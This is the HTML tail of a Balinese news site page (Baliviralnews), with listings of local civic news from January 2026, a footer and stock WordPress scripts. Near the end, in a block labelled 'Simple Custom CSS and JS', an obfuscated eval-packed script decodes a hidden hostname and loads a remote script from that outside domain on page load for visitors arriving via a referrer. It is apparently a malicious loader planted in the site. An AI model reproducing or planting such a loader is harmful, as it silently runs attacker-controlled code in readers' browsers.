            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:56:31+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" class="td-image-wrap " title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" ><img class="entry-thumb" src="" alt="" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Seqyunk-Fun-Kalcer-Bike-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal">Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:48:46+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" class="td-image-wrap " title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" ><img class="entry-thumb" src="" alt="" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Tinjau-Plastic-Exchange-7-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/dorong-pengelolaan-sampah-berbasis-sumber-rasniathi-adi-arnawa-tinjau-plastic-exchange-di-kuta-selatan/"  rel="bookmark" title="Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange di Kuta Selatan">Dorong Pengelolaan Sampah Berbasis Sumber, Rasniathi Adi Arnawa Tinjau Plastic Exchange...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:43:43+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" class="td-image-wrap " title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" ><img class="entry-thumb" src="" alt="" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Safari-Badung-Peduli-di-Desa-Buduk-5-1-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/ketua-tp-pkk-badung-pimpin-safari-badung-peduli-di-desa-buduk/"  rel="bookmark" title="Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk">Ketua TP PKK Badung Pimpin Safari “Badung Peduli” di Desa Buduk</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:36:20+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_17 td_block_template_1"><a ><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/dprd-galungan-2025.jpg" alt=""></a>
<a href="" target="_blank"><img src="https://www.baliviralnews.com/wp-content/uploads/2024/ads/waspada-investasi.jpg"></a><br>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.baliviralnews.com/"><img class="td-retina-data" src="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" data-retina="https://www.baliviralnews.com/wp-content/uploads/2019/03/logobvn3-300x150.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Alamat : Jl Ayani Gg. Satria Utama No. 60 Denpasar (Klik <a href="https://goo.gl/maps/VktMG1irj9xueeY49" target="_blank" rel="noopener noreferrer">Google Maps</a>)
<br>
No. Telp : 081239652863
<br>Baca <a href="https://www.baliviralnews.com/pedoman-media-siber/"><u>Pedoman Pemberitaan Media Cyber</u></a>
<br>"Wartawan Baliviralnews.com selalu Membawa Tanda Pengenal dan tidak Diperkenankan Menerima/Meminta Apa pun dari Narasumber".
<br>Segala berita yg diterbitkan di media ini merupakan tanggung jawab penanggungjawab <a href="https://www.baliviralnews.com/kontak/"><u>redaksi</u></a>.<div class="footer-email-wrap">Hubungi kami: <a href="mailto:baliviralnews@gmail.com">baliviralnews@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/434122407515734" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/balivirallnews" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_19 td_block_template_1"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-30903","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "1";
block_tdi_19.block_type = "td_block_7";
block_tdi_19.post_count = "3";
block_tdi_19.found_posts = "30734";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "10245";
tdBlocksArray.push(block_tdi_19);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_19 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" class="td-image-wrap " title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" ><img class="entry-thumb" src="" alt="" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/calang2-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wali-kota-jaya-negara-hadiri-pengukuhan-pecalang-desa-adat-sumerta-masa-bakti-2026-2030/"  rel="bookmark" title="Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa Bakti 2026-2030">Wali Kota Jaya Negara Hadiri Pengukuhan Pecalang Desa Adat Sumerta Masa...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/budaya/" class="td-post-category" >Budaya</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:49:44+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" ><img class="entry-thumb" src="" alt="" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Serahkan-Bantuan-Toilet-4-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/wujudkan-sanitasi-layak-tp-pkk-badung-dan-kadin-serahkan-bantuan-toilet-di-desa-tumbak-bayuh/"  rel="bookmark" title="Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet di Desa Tumbak Bayuh">Wujudkan Sanitasi Layak, TP PKK Badung dan Kadin Serahkan Bantuan Toilet...</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:56:31+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" class="td-image-wrap " title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" ><img class="entry-thumb" src="" alt="" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal" data-type="image_tag" data-img-url="https://www.baliviralnews.com/wp-content/uploads/2026/01/Seqyunk-Fun-Kalcer-Bike-2-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.baliviralnews.com/bupati-adi-arnawa-buka-seqyunk-fun-kalcer-bike-di-abiansemal/"  rel="bookmark" title="Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal">Bupati Adi Arnawa Buka Seqyunk Fun Kalcer Bike di Abiansemal</a></h3>            <div class="meta-info">
                <a href="https://www.baliviralnews.com/category/badung-news/" class="td-post-category" >Badung News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T17:48:46+08:30" >Januari 25, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_20 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.baliviralnews.com/category/berita-utama/">Berita Utama<span class="td-cat-no">17996</span></a></li><li><a href="https://www.baliviralnews.com/category/badung-news/">Badung News<span class="td-cat-no">10910</span></a></li><li><a href="https://www.baliviralnews.com/category/bali-news/">Bali News<span class="td-cat-no">10244</span></a></li><li><a href="https://www.baliviralnews.com/category/denpasar-news/">Denpasar News<span class="td-cat-no">8935</span></a></li><li><a href="https://www.baliviralnews.com/category/pendidikan/">Pendidikan<span class="td-cat-no">6660</span></a></li><li><a href="https://www.baliviralnews.com/category/another-region-news/">Another Region News<span class="td-cat-no">5789</span></a></li><li><a href="https://www.baliviralnews.com/category/ekonomi/">Ekonomi<span class="td-cat-no">5064</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-53752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-53752"><a href="https://www.baliviralnews.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-13269" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13269"><a href="https://www.baliviralnews.com/kontak/">Kontak Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Baliviralnews                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697717f9ce95c
    -->

    <script type="text/javascript" src="https://www.baliviralnews.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.baliviralnews.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.baliviralnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.baliviralnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 710035b436f5a877ed9265136b407026 --><!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>